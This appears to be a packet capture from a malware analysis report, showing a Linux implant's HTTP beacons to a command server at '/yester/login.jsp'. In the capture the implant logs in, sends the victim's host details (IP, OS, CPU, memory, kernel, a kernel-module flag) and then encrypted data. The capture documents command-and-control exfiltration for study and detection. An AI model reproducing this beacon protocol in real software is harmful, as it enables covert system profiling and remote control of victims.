 POST /yester/login.jsp HTTP/1.0
User-Agent: Mozilla/4.0
Content-Length: 0000000008
Total-Length: 0000000008
Cookie: JSESSIONID=0000
Connection: Keep-Alive
pd=admin
xt%AL]Q.HTTP/1.1 200 OK
Set-Cookie: JSESSIONID=0000
Content-Type: text/html
Content-Length: 0000000009
Total-Length: 0000000009
all right
h~w.__X %POST /yester/login.jsp HTTP/1.0
User-Agent: Mozilla/4.0
Content-Length: 0000000218
Total-Length: 0000000218
Cookie: JSESSIONID=0001
Connection: Keep-Alive
hostip=127.0.0.1&softtype=Linux&pscaddr=
&hostname=
&hosttar=root&hostos=Ubuntu 18.04.4
LTS x86_64&hostcpu=2207&hostmem=
&hostpack=Linux&lkmtag=0&kernel=
x86_64
....+l....p.<...\'An..../......fj....8D-...Hb.4....e.....BVw....
7Q3....>K)....3A....DTy....*.~...R&Gq...W.|....@.,...Rb.F...
t._....-o....c
....;]|...M{.....^u*....3Ed....o`o...H$I....Y.>....?X3...X`.6...
(E...... ...HTTP/1.1 200 OK
Set-Cookie: JSESSIONID=1000
Content-Type: text/html
Content-Length: 0000000000
Total-Length: 0000000000
POST /yester/login.jsp HTTP/1.0
User-Agent: Mozilla/4.0
Content-Length: 0000000000
Total-Length: 0000000000
Cookie: JSESSIONID=1000
Connection: Keep-Alive
HTTP/1.1 200 OK
Set-Cookie: JSESSIONID=1000
Content-Type: text/html
Content-Length: 0000000000
Total-Length: 0000000000